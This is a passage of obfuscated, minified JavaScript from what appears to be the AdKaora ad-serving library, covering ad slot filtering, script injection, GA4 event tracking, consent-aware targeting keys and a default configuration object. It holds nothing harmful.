_0x409431=[[0x3d4,0x5a],[0x3d4,0x32],[0x3ca,0x5a],[0x3ca,0xfa],[0x2d8,0x5a],[0x1d4,0x3c],[0x168,0x258],[0x168,0x21c],[0x150,0x118],[0x140,0x32],[0x140,0x1e0],[0x140,0x64],[0x12c,0x258],[0x12c,0x32],[0x12c,0xfa],[0x12c,0x64],[0xa0,0x258],[0x500,0x64],[0x78,0x258]];if(0x0==_0x5f4904['sizes'][_0x292638(0xd1f)](_0x51f9de=>_0x409431[_0x292638(0xd1f)](_0x368887=>_0x3f4ab8['stringify'](_0x368887)==_0x176949[_0x292638(0x551)](_0x51f9de))[_0x292638(0x860)]>0x0)['length'])return;let _0x306612={'slotID':_0x5f4904['id'],'slotName':_0x5f4904['path'],'sizes':_0x5f4904[_0x292638(0x337)]};_0x45b228[_0x292638(0x279)](_0x306612),_0x59e757[_0x292638(0x279)](_0x5f4904['id']);}),{'availableSlots':_0x45b228,'availableIds':_0x59e757};}},0xaa:(_0x51f67a,_0x18e706,_0x2d4781)=>{_0x2d4781['d'](_0x18e706,{'L':()=>_0x5cadfb});const _0x5cadfb=()=>{const _0x23b603=a0_0x422c;try{if(window[_0x23b603(0x5e5)][_0x23b603(0x64c)][_0x23b603(0x431)])return window[_0x23b603(0x5e5)];}catch(_0x320a9f){if(_0x23b603(0x501)!=='cvIDs')return window;else{if(_0x3ee8af[_0x5e5cae])return _0x474998;if(_0x51b772['then']){var _0x34a6d3=[];_0x34a6d3['d']=0x0,_0x1820a9['then'](_0x2feb40=>{_0x4b4254[_0x58a848]=_0x2feb40,_0x5b7901(_0x34a6d3);},_0x119263=>{_0x4b4254[_0x2de1b8]=_0x119263,_0x4797d8(_0x34a6d3);});var _0x4b4254={};return _0x4b4254[_0x4ab37f]=_0x162e5c=>_0x162e5c(_0x34a6d3),_0x4b4254;}}}};},0x1da:(_0x136191,_0xc8b76e,_0x33bd87)=>{_0x33bd87['d'](_0xc8b76e,{'l':()=>_0x2c0495});const _0x2c0495=()=>{const _0x232bb9=a0_0x422c;try{if('LrTxP'!=='JuNPA')return window['top']['location'][_0x232bb9(0x929)];else{if(_0x32809e){if(_0x2eeca2[_0x232bb9(0x96b)]===_0x18f27b[_0x232bb9(0x96b)]&&_0x29c42c['media']===_0x2963f6[_0x232bb9(0x6df)]&&_0x5289db[_0x232bb9(0xc9f)]===_0x53b942[_0x232bb9(0xc9f)]&&_0x549eed[_0x232bb9(0x884)]===_0x129e11[_0x232bb9(0x884)]&&_0x39c487[_0x232bb9(0xb5d)]===_0x21b817[_0x232bb9(0xb5d)])return;_0x513cde[_0x232bb9(0x911)](_0x36c139=_0x38d660);}else _0x426ba7['remove']();}}catch(_0x472ab3){return window[_0x232bb9(0x64c)]['search'];}};},0x1e2:(_0xb34d29,_0x389c89,_0x4d061b)=>{const _0x4d803e=a0_0x422c;_0x4d061b['d'](_0x389c89,{'z':()=>_0x2a8a73});var _0x781d96=_0x4d061b(0x35a);const _0x2a8a73=new class{constructor(_0x284bb6,_0x31f4c8,_0x4cfcdd){const _0x4510bc=a0_0x422c;this[_0x4510bc(0x77a)]=_0x284bb6||'',this['attributes']=_0x31f4c8||{},this[_0x4510bc(0x9dc)+'ct']=_0x4cfcdd||document['body'];}[_0x4d803e(0x6a4)](_0x2d0d75,_0x3562d9={},_0x7cf30a){const _0x2974c5=_0x4d803e;if(_0x2974c5(0x9ba)!==_0x2974c5(0x9ba)){const _0x42952c=_0x2974c5(0x664)===_0x44734c[_0x2974c5(0xc48)+'t']?_0x22cd0a:_0x3f5e23[_0x2974c5(0x3aa)][_0x2974c5(0x834)]||_0x51e160,_0x2e5fbc=_0x51c91b(),_0x1597a7=((()=>{const _0x529dbd=_0x2974c5,_0x2ba6d9=_0x339c67[_0x529dbd(0x9f2)];if(_0x529dbd(0x664)===_0x507e1f?.[_0x529dbd(0xc48)+'t'])return _0x529dbd(0x664);const _0x555d5b=!(!_0xeaffa8[_0x529dbd(0x5e5)]['document'][_0x529dbd(0x8ee)]['includes'](_0x529dbd(0xbdd)+_0x529dbd(0xcdd))&&!_0x2fd0d8[_0x529dbd(0x5e5)][_0x529dbd(0x347)][_0x529dbd(0x8ee)]['includes']('android-ap'+_0x529dbd(0x868)+'ogle.andro'+_0x529dbd(0x749)+_0x529dbd(0x816)+_0x529dbd(0x1b2))),_0x1fba20=0x1==_0x442b06['length']||0x2==_0x3e0997[_0x529dbd(0x860)],_0x5092c3=_0x2ba6d9[_0x529dbd(0x8d2)](_0x529dbd(0x672))||_0x2ba6d9['includes'](_0x529dbd(0x4af))||_0x2ba6d9[_0x529dbd(0x8d2)](_0x529dbd(0x687));return!!(_0x555d5b&&_0x1fba20&&_0x5092c3);})());_0x1fee49(_0x423f54['keyValuesC'+'ontainer'],_0xfcdb46[_0x2974c5(0xc11)+'d']);let _0x5a7b7b='false';_0x27cc9c['runAdAucti'+'on']&&(_0x5a7b7b=_0x2974c5(0xd2b)),_0x3790a1({'key':'fledge','value':_0x5a7b7b,'slot':_0x3dcb37['slotDefine'+'d'],'googletag':_0x2e5fbc});let _0x349d2a='false';_0x9d9cc0['userConsen'+'t']||(_0x349d2a=_0x2974c5(0xd2b)),_0x5c422d({'key':_0x2974c5(0x443),'value':_0x349d2a,'slot':_0x3c4dac[_0x2974c5(0xc11)+'d'],'googletag':_0x2e5fbc});let _0x489a2f=_0x2974c5(0xd2b);if(_0x2974c5(0xaea)!=typeof _0x58633e[_0x2974c5(0xc7c)+_0x2974c5(0x256)][_0x2974c5(0x228)]?.['gdprApplie'+'s']||_0x1511c9['publisherI'+_0x2974c5(0x256)]['tcData']?.['gdprApplie'+'s']||(_0x489a2f=_0x2974c5(0x20b)),_0x579a3b({'key':_0x2974c5(0x1aa),'value':_0x489a2f,'slot':_0x282d56[_0x2974c5(0xc11)+'d'],'googletag':_0x2e5fbc}),_0x376b7e({'key':'timeZone','value':_0x305ec2[_0x2974c5(0x69e)][_0x2974c5(0x281)],'slot':_0x2fbd21[_0x2974c5(0xc11)+'d'],'googletag':_0x2e5fbc}),_0x3fefd2({'key':'modules','value':_0x43cc61[_0x2974c5(0x48e)+_0x2974c5(0x779)],'slot':_0x59ccf4[_0x2974c5(0xc11)+'d'],'googletag':_0x2e5fbc}),_0x2974c5(0x664)===_0x5f5551['environmen'+'t']){let _0xb29cac='false';_0x5bab2d['isAmpGoogl'+_0x2974c5(0xa6c)]&&(_0xb29cac=_0x2974c5(0xd2b)),_0x268ed1({'key':_0x2974c5(0x74f)+_0x2974c5(0x550),'value':_0xb29cac,'slot':_0xf4f43b[_0x2974c5(0xc11)+'d'],'googletag':_0x2e5fbc});}_0xc27c41({'key':_0x2974c5(0x39c),'value':''+new _0x29d6b8()[_0x2974c5(0x23f)](),'slot':_0x16636c['slotDefine'+'d'],'googletag':_0x2e5fbc}),_0x495b5e({'key':_0x2974c5(0x61f),'value':_0xb9ed5c(),'slot':_0x4d819a[_0x2974c5(0xc11)+'d'],'googletag':_0x2e5fbc}),_0x2afb24({'key':_0x2974c5(0x4c4),'value':_0x26d4d5[_0x2974c5(0x69e)][_0x2974c5(0x4c4)],'slot':_0x304059['slotDefine'+'d'],'googletag':_0x2e5fbc}),_0x43b629({'key':_0x2974c5(0x7ac),'value':''+new _0x445859()[_0x2974c5(0xc96)](),'slot':_0xdf931b[_0x2974c5(0xc11)+'d'],'googletag':_0x2e5fbc}),_0x3ece42(_0x244293)&&(_0x34a91f({'key':_0x2974c5(0xa11),'value':_0x1597a7,'slot':_0x39c6f7[_0x2974c5(0xc11)+'d'],'googletag':_0x2e5fbc}),_0x23441f({'key':'pv','value':_0x42952c['pageView'][_0x2974c5(0x349)+'unt'],'slot':_0x13eb0e['slotDefine'+'d'],'googletag':_0x2e5fbc})),_0x2e5fbc[_0x2974c5(0x257)]()['setPrivacy'+'Settings']({'nonPersonalizedAds':!_0x49002b['userConsen'+'t']}),_0x35f85d[_0x2974c5(0x52b)+'k']&&_0x2e5fbc['pubads']()['set'](_0x2974c5(0xc1e),_0x2974c5(0x35d)+_0x16a6e7[_0x2974c5(0x52b)+'k']);}else return new Promise(_0x359d27=>{const _0x2b0aa3=_0x2974c5;_0x2b0aa3(0x429)!==_0x2b0aa3(0x429)?(void 0x0!==_0x49efd1['publisherI'+'nfo'][_0x2b0aa3(0x8cc)]&&_0x584634(_0x259a70['publisherI'+'nfo'][_0x2b0aa3(0x8cc)]),_0x434afe['__tcfapi']=_0x173e69[_0x2b0aa3(0xc7c)+_0x2b0aa3(0x256)]['adkCmp'],_0x2b0aa3(0xbb4)!==_0x4389d2[_0x2b0aa3(0x14f)+'nType']?_0x5560c5(_0x1fcfcb):_0x42cda6(_0x1cbecc),_0x40b073['publisherI'+_0x2b0aa3(0x256)][_0x2b0aa3(0x8cc)]=_0x5b0cf9(function(){const _0x4057a8=_0x2b0aa3;_0x1358dd[_0x4057a8(0x30d)]=_0x38177b['publisherI'+_0x4057a8(0x256)][_0x4057a8(0x8d7)];},0x15e)):setTimeout(()=>{const _0x4938f8=_0x2b0aa3;if(_0x4938f8(0x11b)!=='jrmUx'){const _0xb8ccf=_0x4938f8(0xc24)+_0x4938f8(0xb1a)+'t';if(_0x4938f8(0xd34)==typeof _0x17a33c&&null!=_0x152b8e&&!_0x3a93a5[_0x4938f8(0x91f)](_0x3489ce))return!0x0;if(_0x5bbc2f)throw _0x52c8b0['r']['error'](_0x4938f8(0x296)+'bject]\x20'+_0xb8ccf),_0xb8ccf;return!0x1;}else{let _0x1a3971=document[_0x4938f8(0xb06)+_0x4938f8(0x9a3)](_0x4938f8(0x6a4));_0x2d0d75&&(_0x1a3971[_0x4938f8(0x18e)]=_0x2d0d75);for(const _0x257782 in _0x3562d9)_0x1a3971[_0x4938f8(0xa2e)+'te'](_0x257782,_0x3562d9[_0x257782]);_0x1a3971['onload']=()=>{_0x359d27(_0x1a3971);},_0x7cf30a[_0x4938f8(0x189)+'d'](_0x1a3971);}},0x0);});}[_0x4d803e(0xbb4)](_0x258283,_0x1b0812,_0x2f79be){return new Promise(_0x184f7e=>{const _0x168d51=a0_0x422c;if(_0x168d51(0x1d8)!==_0x168d51(0x15c))setTimeout(()=>{const _0x3a2365=_0x168d51;let _0x38a90a=document[_0x3a2365(0xb06)+_0x3a2365(0x9a3)](_0x3a2365(0xbb4));_0x38a90a[_0x3a2365(0x18e)]=_0x258283;for(const _0x31d520 in _0x1b0812)_0x38a90a[_0x3a2365(0xa2e)+'te'](_0x31d520,_0x1b0812[_0x31d520]);_0x38a90a['onload']=()=>{const _0x431d5d=_0x3a2365;_0x781d96['r'][_0x431d5d(0x640)](_0x431d5d(0x55c)+_0x431d5d(0x201)+_0x431d5d(0x493)+_0x431d5d(0xd0d),_0x258283),_0x184f7e(_0x38a90a);},_0x2f79be[_0x3a2365(0x189)+'d'](_0x38a90a);},0x0);else{const _0xd861a8=_0x152cff['createElem'+_0x168d51(0x9a3)](_0x168d51(0x37a));return _0xd861a8['id']='av-pushdow'+_0x168d51(0xa03),_0xd861a8;}});}[_0x4d803e(0x7de)](_0x8113,_0x5be6c0,_0x13ce1f=document['head']){const _0x23ba2a=_0x4d803e;if(_0x23ba2a(0xbeb)!==_0x23ba2a(0xbeb))_0x5d3f22(_0xda3284,_0x15451e,!0x0,_0x1d2e33);else return new Promise(_0x2915b0=>{setTimeout(()=>{const _0x321165=a0_0x422c;let _0x29db73=document[_0x321165(0xb06)+_0x321165(0x9a3)](_0x321165(0xbb4));_0x29db73['type']=_0x321165(0x747)+_0x321165(0x46c),_0x29db73[_0x321165(0x316)]=_0x8113;for(const _0xc19629 in _0x5be6c0)_0x29db73[_0x321165(0xa2e)+'te'](_0xc19629,_0x5be6c0[_0xc19629]);_0x13ce1f[_0x321165(0x189)+'d'](_0x29db73),_0x781d96['r'][_0x321165(0x640)](_0x321165(0x55c)+_0x321165(0x874)+'\x20completel'+'y\x20loaded:\x20',_0x8113),_0x2915b0(_0x29db73);},0x0);});}[_0x4d803e(0xc5b)](_0x975fc3,_0x353539,_0x515e5b=document['head']){setTimeout(()=>{const _0x50c93d=a0_0x422c;let _0x520f71=document[_0x50c93d(0xb06)+_0x50c93d(0x9a3)](_0x50c93d(0xc5b));_0x520f71['href']=_0x975fc3;for(const _0x4c5cc1 in _0x353539)_0x520f71['setAttribu'+'te'](_0x4c5cc1,_0x353539[_0x4c5cc1]);_0x515e5b[_0x50c93d(0x189)+'d'](_0x520f71);},0x0);}}();},0x1f2:(_0xe3d983,_0x1716e6,_0x2dea79)=>{const _0x31164e=a0_0x422c;_0x2dea79['d'](_0x1716e6,{'j':()=>_0x241398});var _0x643cfe=_0x2dea79(0x1e2),_0x19a842=_0x2dea79(0x35a),_0x518575=_0x2dea79(0x217),_0x444ee9=_0x2dea79(0x32c),_0x2b2702=_0x2dea79(0x3b1);const _0x4b1b23=async({id:_0x220590,eventName:_0x4d9a54,eventData:_0x1fc470})=>{const _0x4e7962=a0_0x422c;if(!_0x4d9a54||!_0x220590||!(0x0,_0x2b2702['Q5'])(_0x1fc470))throw new Error('[sendAdkEv'+_0x4e7962(0xd55)+'the\x20functi'+_0x4e7962(0xab5)+_0x4e7962(0xc4e)+_0x4e7962(0x555)+_0x4e7962(0x87d)+_0x4e7962(0x1d5)+_0x4e7962(0x961));_0x1fc470[_0x4e7962(0xaef)]=_0x220590,_0x19a842['r'][_0x4e7962(0x640)](_0x4e7962(0x474)+_0x4e7962(0xd55)+'GA4\x20'+_0x4d9a54+(_0x4e7962(0x70a)+_0x4e7962(0x9c3)),_0x1fc470),gtag(_0x4e7962(0x4f7),_0x4d9a54,_0x1fc470);},_0x241398=async(_0x47be4f='',_0x3915f7='',_0x5534e3=_0x31164e(0xce5),_0x5b118b={})=>{const _0x3e34cf=_0x31164e;try{let _0xad362d=_0x3e34cf(0xce5);try{if('fBLps'!==_0x3e34cf(0x7d3))_0xad362d=(0x0,_0x518575['q'])()['replace'](/^www\./,'');else{let _0x513ac4=_0x2bb285[_0x3e34cf(0x981)](_0x1aa346)[_0x3e34cf(0x628)](_0x3da157=>_0x3da157+'='+_0x983096[_0x3da157])[_0x3e34cf(0x449)]('&');_0xdf8ddc(_0x3e34cf(0x8f0)+_0x3e34cf(0x402)+_0x3e34cf(0x9f7)+'b.adkaora.'+'space/?'+_0x513ac4)[_0x3e34cf(0x7cf)](_0x4856bb=>_0x1e5a59());}}catch(_0x170e48){_0x19a842['r'][_0x3e34cf(0x4ab)]('[trackAdkE'+_0x3e34cf(0xa53)+_0x3e34cf(0xaff)+_0x3e34cf(0x590)+'teDomain\x20i'+_0x3e34cf(0xaf1)+_0x3e34cf(0xce7)+_0x3e34cf(0x33e)+'d:',_0x170e48),_0xad362d=window[_0x3e34cf(0xb65)]['replace']('http://','')[_0x3e34cf(0x97c)](_0x3e34cf(0x35d),'')['replace'](/^www\./,'');}const _0x5b554e={'publisherName':void 0x0===AdKaora['publisherI'+_0x3e34cf(0x256)]?.['network']?AdKaora['originalPu'+_0x3e34cf(0xa3c)+_0x3e34cf(0x7e0)]['generic']?.['publisherI'+_0x3e34cf(0x256)]?.[_0x3e34cf(0xd0e)]:AdKaora[_0x3e34cf(0xc7c)+_0x3e34cf(0x256)]?.['network'],'websiteDomain':_0xad362d,'environment':(0x0,_0x444ee9['M2'])(),'isInCreativeless':'undefined'!=typeof insideCreativeless?'true':_0x3e34cf(0x20b),'personalizedAds':null==AdKaora[_0x3e34cf(0x21b)+'t']?_0x3e34cf(0x4d1):AdKaora[_0x3e34cf(0x21b)+'t'][_0x3e34cf(0x8d6)](),'libraryBranch':AdKaora[_0x3e34cf(0x48e)+_0x3e34cf(0x779)]?AdKaora['libraryVer'+_0x3e34cf(0x779)]:'detecting','slot':_0x3e34cf(0x8f8)!=typeof insideCreativeless?insideCreativeless?.['id']:_0x3e34cf(0x6e6)},_0x2f59d8={..._0x5b118b,..._0x5b554e};switch(_0x3915f7){case'config':_0x643cfe['z'][_0x3e34cf(0xbb4)](_0x3e34cf(0xbdd)+_0x3e34cf(0x119)+'gmanager.c'+_0x3e34cf(0xb1e)+_0x3e34cf(0x56d)+_0x47be4f,{'async':!0x0},document['head']),window[_0x3e34cf(0x602)]=window[_0x3e34cf(0x602)]||[],window[_0x3e34cf(0x554)]=window[_0x3e34cf(0x554)]||function(){const _0x219de9=_0x3e34cf;if(_0x219de9(0x948)==='JzMSI'){if(_0x219de9(0x8f8)==typeof _0x3fc560)return;_0x2eba8a=_0x4b78c1;}else dataLayer['push'](arguments);},gtag('js',new Date()),_0x3e34cf(0xd34)==typeof _0x2f59d8&&(_0x19a842['r'][_0x3e34cf(0x640)](_0x3e34cf(0x77e)+_0x3e34cf(0xa53)+_0x3e34cf(0x9e5)+_0x3e34cf(0x5ba)+_0x47be4f+'\x20init'),gtag(_0x3e34cf(0x2c4),_0x47be4f,{'send_page_view':!0x1})),AdKaora[_0x3e34cf(0xbb2)+'hannel']['setEventLi'+_0x3e34cf(0x87c)](_0x3e34cf(0x9c8),_0x4b1b23);break;case _0x3e34cf(0x4f7):_0x3e34cf(0xd34)!=typeof insideCreativeless&&_0x4b1b23({'id':_0x47be4f,'eventName':_0x5534e3,'eventData':_0x2f59d8}),AdKaora[_0x3e34cf(0xbb2)+_0x3e34cf(0x45c)][_0x3e34cf(0x7c7)+'e'](_0x3e34cf(0x9c8),{'id':_0x47be4f,'eventName':_0x5534e3,'eventData':_0x2f59d8});}}catch(_0x16310c){_0x3e34cf(0x1a5)==='CMdJa'?console[_0x3e34cf(0x4ab)](_0x16310c):_0x352e13(_0x234a5c);}};},0x32c:(_0x490b75,_0x21f0ea,_0x48ebf0)=>{const _0x4112b3=a0_0x422c;_0x48ebf0['d'](_0x21f0ea,{'M2':()=>_0x4f479f,'Oc':()=>_0x3a23a6,'RI':()=>_0x4b7a2b,'SB':()=>_0xb07995});const _0xb07995=_0xa9f62b=>_0xa9f62b?.['id']?.[_0x4112b3(0x8d2)](_0x4112b3(0x97d)+'eo')||!0x1,_0x4b7a2b=_0x4c778a=>_0x4c778a?.['id']?.[_0x4112b3(0x8d2)]('pushdown')||!0x1,_0xb03c69=_0x4f16f4=>new URLSearchParams(window['location']['search'])[_0x4112b3(0x1d6)](_0x4f16f4),_0x4f479f=()=>_0xb03c69('adkEnv')?_0xb03c69(_0x4112b3(0x1c0)):'web',_0x3a23a6=_0x350c0b=>'google-vig'+_0x4112b3(0x232)===_0x350c0b?.[_0x4112b3(0x510)]||!0x1;},0x3b1:(_0x25985f,_0x26bf63,_0x37e1e6)=>{const _0x58b9d6=a0_0x422c;_0x37e1e6['d'](_0x26bf63,{'Gv':()=>_0x10fb3f,'Kg':()=>_0x3d0a10,'Q5':()=>_0x41518a,'b0':()=>_0x3e3e05,'ub':()=>_0x3c0d72});var _0x2b6921=_0x37e1e6(0x35a);const _0x10fb3f=(_0x33e8bc,_0x1e2256=!0x1)=>{const _0x46c7f5=a0_0x422c;if(_0x46c7f5(0x99b)===_0x46c7f5(0x8e4))return null;else{const _0x110391=_0x46c7f5(0xc24)+_0x46c7f5(0xb1a)+'t';if(_0x46c7f5(0xd34)==typeof _0x33e8bc&&null!=_0x33e8bc&&!Array[_0x46c7f5(0x91f)](_0x33e8bc))return!0x0;if(_0x1e2256)throw _0x2b6921['r'][_0x46c7f5(0x4ab)](_0x46c7f5(0x296)+'bject]\x20'+_0x110391),_0x110391;return!0x1;}},_0x3d0a10=_0x1bdcfa=>'string'==typeof _0x1bdcfa,_0x3e3e05=_0x5e3575=>void 0x0===_0x5e3575,_0x3c0d72=_0x14b9b7=>0x0!==window['performanc'+'e'][_0x58b9d6(0x2a1)+_0x58b9d6(0x6a3)](_0x58b9d6(0xad8))[_0x58b9d6(0xd1f)](_0x1fd853=>_0x1fd853[_0x58b9d6(0x566)][_0x58b9d6(0x8d2)](_0x14b9b7))['length'],_0x41518a=(_0x196541,_0x147ca9=!0x1)=>{const _0x331886=_0x58b9d6;if(_0x331886(0x83f)!=='gDtJh')_0x3bf427['r'][_0x331886(0x362)]('[deliverGP'+_0x331886(0xaa8)+_0x331886(0x271)+_0x331886(0xa60)+_0x331886(0x319)),_0x19f1fa['r'][_0x331886(0x362)]('[deliverGP'+_0x331886(0xaa8)+_0x331886(0x417)+_0x331886(0xa22)+_0x331886(0xd31)+_0x331886(0x8d9)+'detected\x20f'+_0x331886(0x9db)+_0x331886(0xb20)+'.\x20Try\x20to\x20r'+_0x331886(0x806)+_0xe6b122['id']),_0x512d54[_0x331886(0x257)]()['refresh']([_0x22f305[_0x331886(0xc11)+'d']]);else{const _0x9d950='data\x20is\x20no'+'t\x20an\x20objec'+'t';if(_0x331886(0xd34)==typeof _0x196541&&null!=_0x196541&&!Array[_0x331886(0x91f)](_0x196541))return!0x0;if(_0x147ca9)throw _0x2b6921['r']['error'](_0x331886(0x296)+_0x331886(0x9c6)+_0x9d950),_0x9d950;return!0x1;}};},0x1f7:(_0x23a653,_0x5555ea,_0x5442cb)=>{const _0x426d16=a0_0x422c;if(_0x426d16(0x8d1)!=='EQAhc'){const _0x477d17=new _0x538a23(_0x499083[_0x426d16(0x64c)]?.[_0x426d16(0x929)]),_0x293c1b=_0x477d17[_0x426d16(0x1d6)]('article')||(0x0,_0x6d05e3['L'])()[_0x426d16(0x64c)][_0x426d16(0x431)][_0x426d16(0x97c)](_0x426d16(0x35d),'')[_0x426d16(0x97c)](_0x426d16(0x5e2),''),_0x19c766=_0x477d17[_0x426d16(0x1d6)]('article_am'+'p')||(0x0,_0x55c860['L'])()['location']['href'][_0x426d16(0x97c)](_0x426d16(0x35d),'')[_0x426d16(0x97c)](_0x426d16(0x5e2),'');let _0x2c0c8c=[],_0x42e457={};if(_0x54f8ee[_0x426d16(0x33f)+_0x426d16(0x2dd)]&&_0x3cf273[_0x426d16(0x981)](_0x66931b[_0x426d16(0x33f)+'nfigs'])[_0x426d16(0x860)]>0x0){for(const _0x43803b in _0x43b7b5[_0x426d16(0x33f)+'nfigs'])(_0x293c1b[_0x426d16(0x8d2)](_0x43803b)||_0x19c766[_0x426d16(0x8d2)](_0x43803b))&&_0x2c0c8c['push'](_0x43803b);}_0x2c0c8c&&_0x2c0c8c[_0x426d16(0x860)]>0x0&&(_0x42e457=_0x347ba9?.[_0x426d16(0x33f)+_0x426d16(0x2dd)][_0x2c0c8c?.['reduce']((_0x6e667b,_0xace8f)=>_0x6e667b[_0x426d16(0x860)]>_0xace8f[_0x426d16(0x860)]?_0x6e667b:_0xace8f)]);for(const _0x4a3d3c in _0x42e457)_0x426d16(0xd34)==typeof _0x42e457[_0x4a3d3c]||_0x4dc8bd['isArray'](_0x42e457[_0x4a3d3c])?_0x122aa1[_0x4a3d3c]={..._0x48a6d1[_0x4a3d3c],..._0x42e457[_0x4a3d3c]}:_0x574b04[_0x4a3d3c]=_0x42e457[_0x4a3d3c];return _0x4b74a8;}else{_0x5442cb['d'](_0x5555ea,{'A':()=>_0x2b7760});var _0x1adc80=_0x5442cb(0x218),_0x49c937=_0x5442cb['n'](_0x1adc80),_0x18b61c=_0x5442cb(0xf8),_0x311560=_0x5442cb['n'](_0x18b61c)()(_0x49c937());_0x311560[_0x426d16(0x279)]([_0x23a653['id'],_0x426d16(0xd54),'',{'version':0x3,'sources':[],'names':[],'mappings':'','sourceRoot':''}]);const _0x2b7760=_0x311560;}},0x291:(_0x542d03,_0xe3a1c6,_0x7a2f05)=>{const _0x5c9976=a0_0x422c;if('isLkz'===_0x5c9976(0x903)){_0x34d43e['d'](_0x8aa1bf,{'n':()=>_0x539a59});const _0x539a59={'deviceDetected':_0x5c9976(0x1ee),'scriptLink':'','tcfTrackingByCountry':!0x1,'trackWebsiteClusterCode':!0x1,'trackDeliveringMileStones':!0x1,'isInitialLoadDisabledRefreshNeeded':!0x0,'cmd':{'loadAdv':[]},'cmdExecutionController':{},'publisherInfo':{'clusterCode':'','hasLabel':!0x0,'fileCreativeDomain':!0x1,'hasOwnCmp':!0x0,'applyGDPR':!0x0,'cmp':{},'googletag':{'isChangeNeeded':!0x1,'isDeletable':!0x0,'pub':null,'adk':null},'libraryVersionsTrafficDistribution':{'stable':0x4b,'staging-a':0x5,'staging-b':0x5,'staging-c':0x5,'staging-control':0x5,'predeploy':0x5}},'onDemand':{'enabled':!0x1,'onDemandSlots':[],'promises':[]},'pushdown':{'structPushdown':{},'pushdownLoaderFolder':''},'impactVideo':{'version':'2.0','doubleInteractionClosing':!0x0,'reduced':!0x1,'structImpactVideo':{},'pushdownLoaderFolder':''},'passbackTargetWindow':[],'adunit':{'desktop':[],'tablet_landscape':[],'tablet_portrait':[],'smartphone':[],'amp':[]},'secondarySlotsPromises':{'resolvers':{}},'interstitialObserver':!0x1,'keyValuesContainer':{},'interstitialCountdown':0x4,'impactVideoCountdown':0x4,'autoClosing':0x7530,'npaEnabled':!0x1,'userConsent':null,'loadIAS':{'enabled':!0x0,'customReload':{'web':!0x1,'amp':!0x1}},'headerBidding':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0,'arePubmaticExternalBiddersRegistered':!0x1,'interstitial':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0},'display':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0},'anchored':{'enabled':!0x1,'pubmaticIdWeb':0x0,'pubmaticIdAmp':0x0},'magniteDemandManager':{'enabled':!0x1,'jsLoaded':!0x1}},'amazonTAM':{'enabled':!0x1,'jsLoaded':!0x1,'sellerJSONid':0x0,'timeout':0x7d0,'interstitial':{'enabled':!0x1,'sellerJSONid':0x0,'timeout':0x708},'display':{'enabled':!0x1,'sellerJSONid':0x0,'timeout':0x384},'anchored':{'enabled':!0x1,'sellerJSONid':0x0,'timeout':0x384}},'lazyLoadingEnabled':!0x1,'passbackLazyLoadingEnabled':!0x1,'passbackLazyLoader':null,'lazyLoadingConfig':{'fetchMarginPercent':0x64,'renderMarginPercent':0x32,'mobileScaling':0x1},'pageView':{'pageViewCount':0x1,'isPageViewCounted':!0x1},'customKeyValuesUPR':{'s':0x31,'a':0xa,'b':0xa,'c':0xa,'d':0xa,'e':0xa,'f':0x1},'trackAdKCodesLoading':!0x1,'debug':!0x1,'customAdkInit':!0x1,'customDeviceDetection':!0x1,'beforeLoadSlot':!0x1,'insideGoogletag':!0x1,'afterSlotShouldBeRequested':!0x1,'slotRequested':!0x1,'slotResponseReceived':!0x1,'slotRenderEnded':!0x1,'slotOnload':!0x1,'slotVisibilityChanged':!0x1,'impressionViewable':!0x1,'loadAfterSlotDelayed':!0x1,'afterDisplaySlot':!0x1,'pamelaCallback':!0x1,'loadAfterPassback':!0x1,'beforeHeaderFooterClosing':!0x1,'beforeFormatClosing':!0x1,'blockCallbackAdmanager':!0x1,'beforeAdkInit':!0x1,'customLibraryVersionConfig':!0x1};}else{_0x7a2f05['d'](_0xe3a1c6,{'A':()=>_0x317ce4});var _0x4850d7=_0x7a2f05(0x218),_0x5787b0=_0x7a2f05['n'](_0x4850d7),_0x5c3d72=_0x7a2f05(0xf8),_0x400e6e=_0x7a2f05['n'](_0x5c3d72)()(_0x5787b0());_0x400e6e['push']([_0x542d03['id'],_0x5c9976(0xc6b)+_0x5c9976(0x7e5)+_0x5c9976(0x727)+_0x5c9976(0x15e)+_0x5c9976(0xc0e)+'rip\x20adk-fo'+_0x5c9976(0x8af)+_0x5c9976(0x9a2)+_0x5c9976(0x31c)+_0x5c9976(0x3f6)+'trip_adk_f'+'ooter_clos'+_0x5c9976(0x8bb)+_0x5c9976(0xbd7)+'hidden\x22\x20/>'+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20<'+_0x5c9976(0x4fa)+_0x5c9976(0x756)+_0x5c9976(0xa1b)+_0x5c9976(0x925)+_0x5c9976(0xc7f)+_0x5c9976(0x755)+'put\x22></lab'+_0x5c9976(0xc12)+_0x5c9976(0x6f1)+_0x5c9976(0xbe0)+_0x5c9976(0x8bc)+_0x5c9976(0xb15)+_0x5c9976(0xbc7)+_0x5c9976(0x966)+'der\x0a\x20\x20\x20\x20<d'+_0x5c9976(0x9d6)+_0x5c9976(0xbf0)+_0x5c9976(0x552)+_0x5c9976(0x9f5)+_0x5c9976(0xce0)+'<input\x20typ'+_0x5c9976(0xb90)+_0x5c9976(0x825)+_0x5c9976(0x4db)+'_close_inp'+_0x5c9976(0x3ca)+_0x5c9976(0x8b2)+_0x5c9976(0x11d)+_0x5c9976(0x898)+_0x5c9976(0x1da)+_0x5c9976(0x285)+_0x5c9976(0x6a6)+_0x5c9976(0x814)+_0x5c9976(0x502)+'se_input\x22>'+'</label>\x0a\x20'+_0x5c9976(0x270)+_0x5c9976(0xa73)+'header\x22></'+'div>\x0a\x20\x20\x20\x20<'+'/div>\x0a*/\x0a\x0a'+_0x5c9976(0x838)+'les\x20for\x20th'+'e\x20close\x20\x22X'+_0x5c9976(0xcd2)+'-\x20*/\x0alabel'+'.strip_adk'+_0x5c9976(0x985)+'fore,\x0alabe'+_0x5c9976(0xb4e)+_0x5c9976(0x2f7)+'efore\x20{\x0a\x20\x20'+_0x5c9976(0xb62)+_0x5c9976(0xcbf)+_0x5c9976(0x6c3)+'lock;\x0a\x20\x20\x20\x20'+_0x5c9976(0x202)+_0x5c9976(0xc62)+'\x20\x20color:\x20#'+_0x5c9976(0x178)+_0x5c9976(0x9a5)+'20px;\x0a\x20\x20\x20\x20'+_0x5c9976(0xb6c)+_0x5c9976(0xb69)+_0x5c9976(0x16a)+_0x5c9976(0x855)+_0x5c9976(0x342)+'\x0alabel.str'+_0x5c9976(0x720)+_0x5c9976(0xbd1)+'adk-strip-'+_0x5c9976(0xa15)+'\x20\x20position'+_0x5c9976(0x714)+_0x5c9976(0x61b